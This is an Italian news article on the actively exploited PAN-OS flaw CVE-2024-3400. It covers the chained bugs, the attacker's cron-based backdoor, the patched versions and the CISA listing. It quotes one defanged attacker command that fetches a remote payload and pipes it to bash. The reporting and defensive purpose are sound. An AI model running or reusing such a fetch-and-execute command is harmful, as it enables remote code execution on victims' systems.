Palo Alto Networks ha condiviso dei dettagli su una grave falla di sicurezza che colpisce PAN-OS, la quale è stata oggetto di sfruttamento attivo da parte di attori malintenzionati.

Quali sono i problemi di PAN-OS secondo Palo Alto Networks

L’azienda ha descritto la vulnerabilità, identificata come CVE-2024-3400 (punteggio CVSS: 10.0), come “complessa” e come la combinazione di due bug nelle versioni 10.2, 11.0 e OS 11.1 del sistema operativo.

“Nel primo caso, il servizio GlobalProtect non ha validato in modo sufficiente il formato dell’ID sessione prima di archiviarli. Questo ha permesso all’attaccante di archiviare un file vuoto con il nome file scelto dall’attaccante“, ha detto Chandan B. N., direttore senior della sicurezza del prodotto presso Palo Alto Networks.

Chandan ha anche detto che:”Il secondo bug (affidandosi al fatto che i file fossero generati dal sistema) utilizzava i nomi file come parte di un comando.”

È importante notare che sebbene nessuno dei problemi sia abbastanza critico da solo, quando concatenati insieme potrebbero portare all’esecuzione di comandi shell remoti non autenticati.

Palo Alto Networks ha affermato che l’attore minaccioso dietro lo sfruttamento zero-day della falla, UTA0218, ha effettuato un attacco a due fasi per ottenere l’esecuzione del comando su dispositivi suscettibili; l’attività è monitorata con il nome di Operation MidnightEclipse.

Come precedentemente rivelato sia da Volexity che dalla divisione di intelligence sulle minacce Unit 42 della stessa azienda di sicurezza di rete, questo comporta l’invio di richieste appositamente formulate contenenti il comando da eseguire, il quale viene quindi eseguito tramite un backdoor chiamato UPSTYLE.

“Il meccanismo iniziale di persistenza configurato da UTA0218 prevedeva la configurazione di un cron job che utilizzava wget per recuperare un payload da un URL controllato dall’attaccante con il suo output scritto su stdout e inviato a bash per l’esecuzione“, ha notato Volexity la scorsa settimana.

“L’attaccante ha utilizzato questo metodo per distribuire ed eseguire comandi specifici e scaricare strumenti di reverse proxy come GOST (GO Simple Tunnel).”

Con questa falla si possono usare comandi Linux dannosi

Sebbene si pensi che sia “un’esclusiva” di Windows quella di usare i comandi del terminale per causare danni, ciò in realtà riguarda anche Linux, tanto che Unit 42 ha dichiarato di non essere stata in grado di determinare i comandi eseguiti tramite questo meccanismo (il comando è: wget -qO- hxxp://172.233.228[.]93/policy | bash) ma ha valutato che l’impianto basato su cron job è probabilmente utilizzato per effettuare attività successive allo sfruttamento delle falle.

“Nella fase 1, l’attaccante invia un comando shell attentamente formulato anziché un ID sessione valido a GlobalProtect“, ha spiegato Chandan. “Ciò comporta la creazione di un file vuoto sul sistema con un comando integrato come nome file, scelto dall’attaccante.”

“Nella fase 2, un lavoro di sistema pianificato e inconsapevole che viene eseguito regolarmente utilizza il nome file fornito dall’attaccante in un comando. Ciò comporta l’esecuzione del comando fornito dall’attaccante con privilegi elevati.”

Sebbene inizialmente Palo Alto Networks abbia osservato che lo sfruttamento riuscito di CVE-2024-3400 richiedeva che le configurazioni del firewall per il gateway GlobalProtect o il portale GlobalProtect (o entrambi) e la telemetria del dispositivo fossero abilitate, l’azienda ha successivamente confermato che la telemetria del dispositivo non ha alcuna rilevanza sul problema.

Ciò si basa su nuove scoperte di Bishop Fox, che ha scoperto bypass per rendere operativa la falla in modo tale che non fosse necessario abilitare la telemetria su un dispositivo per infiltrarlo.

L’azienda ha inoltre ampliato le patch per la falla oltre alle versioni principali negli ultimi giorni per coprire altre versioni di manutenzione comunemente distribuite:

- PAN-OS 10.2.9-h1

- PAN-OS 10.2.8-h3

- PAN-OS 10.2.7-h8

- PAN-OS 10.2.6-h3

- PAN-OS 10.2.5-h6

- PAN-OS 10.2.4-h16

- PAN-OS 10.2.3-h13

- PAN-OS 10.2.2-h5

- PAN-OS 10.2.1-h2

- PAN-OS 10.2.0-h3

- PAN-OS 11.0.4-h1

- PAN-OS 11.0.4-h2

- PAN-OS 11.0.3-h10

- PAN-OS 11.0.2-h4

- PAN-OS 11.0.1-h4

- PAN-OS 11.0.0-h3

- PAN-OS 11.1.2-h3

- PAN-OS 11.1.1-h1

- PAN-OS 11.1.0-h3

Alla luce dello sfruttamento attivo di CVE-2024-3400 e della disponibilità di un codice di exploit di concetto (PoC), si consiglia agli utenti di adottare misure per applicare le correzioni il prima possibile per proteggersi dalle minacce potenziali.

La Cybersecurity and Infrastructure Security Agency (CISA) degli Stati Uniti ha inoltre aggiunto il difetto al suo catalogo di Vulnerabilità Sfruttate Conosciute (KEV), ordinando alle agenzie federali di proteggere i propri dispositivi entro il 19 aprile 2024.



Secondo le informazioni condivise dalla Shadowserver Foundation, circa 22.542 dispositivi firewall esposti su Internet sono probabilmente vulnerabili a CVE-2024-3400; la maggior parte dei dispositivi si trova negli Stati Uniti, in Giappone, in India, in Germania, nel Regno Unito, in Canada, in Australia, in Francia e in Cina, al 18 aprile 2024.

Casi simili

A titolo informativo, ecco alcuni casi simili avvenuti in passato riguardanti altri sistemi operativi:

- Heartbleed (CVE-2014-0160) – OpenSSL: Nel 2014, è stata scoperta una grave vulnerabilità in OpenSSL, chiamata Heartbleed; questa vulnerabilità ha permesso agli aggressori di accedere alla memoria di sistema di un server web protetto da OpenSSL e ottenere informazioni sensibili come chiavi private SSL/TLS, nomi utente e password. Heartbleed è stato un problema di sicurezza significativo ed è stato ampiamente sfruttato.

- Shellshock (CVE-2014-6271) – Bash: Nel 2014, è stata scoperta una vulnerabilità critica in Bash, un interprete della riga di comando comune in molti sistemi operativi basati su Unix, compresi Linux e macOS; questa vulnerabilità, chiamata Shellshock, ha permesso agli aggressori di eseguire comandi arbitrari sui sistemi colpiti, compromettendo la sicurezza dei server in tutto il mondo.

- WannaCry Ransomware: Nel 2017, il ransomware WannaCry ha sfruttato una vulnerabilità nel protocollo SMBv1 di Windows. Microsoft aveva rilasciato una patch per la vulnerabilità nel mese di marzo, ma molti sistemi non erano stati aggiornati; WannaCry ha infettato centinaia di migliaia di computer in tutto il mondo, bloccandoli e richiedendo un riscatto in bitcoin per ripristinare l’accesso ai dati.

- Petya/NotPetya Ransomware: Nel 2017, un’altra ondata di attacchi ransomware ha colpito i sistemi Windows, noti come Petya e NotPetya e questo ransomware ha sfruttato la stessa vulnerabilità di Windows SMBv1 utilizzata da WannaCry, oltre a sfruttare altre vulnerabilità, diffondendosi rapidamente attraverso reti di computer in tutto il mondo.

- Equifax Data Breach: Nel 2017, la società di report creditizi Equifax ha subito una delle violazioni dei dati più gravi nella storia, con i dati sensibili di circa 143 milioni di americani esposti; la violazione è stata attribuita a una vulnerabilità di Apache Struts (CVE-2017-5638), che Equifax non aveva patchato nonostante una correzione fosse disponibile.

Questi sono solo alcuni esempi di vulnerabilità significative che hanno colpito sistemi operativi e software in passato, causando gravi danni e mettendo in risalto l’importanza della gestione delle vulnerabilità e degli aggiornamenti regolari dei sistemi.